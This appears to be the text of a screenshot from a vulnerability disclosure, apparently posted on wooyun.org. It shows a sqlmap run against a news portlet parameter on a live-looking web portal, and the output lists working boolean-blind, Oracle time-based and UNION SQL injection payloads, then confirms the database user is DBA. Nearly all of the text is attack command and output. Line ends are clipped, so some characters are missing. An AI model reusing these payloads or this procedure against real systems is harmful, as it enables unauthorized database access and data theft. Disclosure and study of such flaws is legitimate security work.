 INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&p_p_state=pop_up&p_p_mode=view&p_p_col_i
column-1&p_p_col_count=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_sid=1&_new
WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_nid=2050&_news_WAR_blossomweb_INSTANCE_yK
jfjZDrTl_action=shownewsdetail&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=
86" -p _news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid --random-agent  --is-dba
sqlmap {1.0-dev-nongit-20160301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 13:44:14
[13:44:14] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\t
\user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 8.0; X11; Linux x86_64; de)
era 10.62'
[13:44:14] [INFO] resuming back-end DBMS 'oracle'
[13:44:14] [INFO] testing connection to the target URL
[13:44:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: _news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&
p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blo
omweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_n
=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_W
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=4486 AND 6788=6788
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&
p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blo
omweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_n
=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_W
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=4486 AND 2965=DBMS_PIPE.RECEIVE_MESSAGE(
R(70)||CHR(109)||CHR(116)||CHR(80),5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: p_p_id=news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl&p_p_lifecycle=0&
p_state=pop_up&p_p_mode=view&p_p_col_id=column-1&p_p_col_count=1&_news_WAR_blo
omweb_INSTANCE_yKoZjfjZDrTl_sid=1&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_n
=2050&_news_WAR_blossomweb_INSTANCE_yKoZjfjZDrTl_action=shownewsdetail&_news_W
_blossomweb_INSTANCE_yKoZjfjZDrTl_cid=-3508 UNION ALL SELECT NULL,NULL,CHR(113
|CHR(122)||CHR(118)||CHR(107)||CHR(113)||CHR(90)||CHR(117)||CHR(75)||CHR(69)||
R(121)||CHR(103)||CHR(79)||CHR(122)||CHR(86)||CHR(112)||CHR(113)||CHR(112)||CH
122)||CHR(107)||CHR(113),NULL,NULL,NULL FROM DUAL--
---
[13:44:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.4.9
back-end DBMS: Oracle
[13:44:15] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org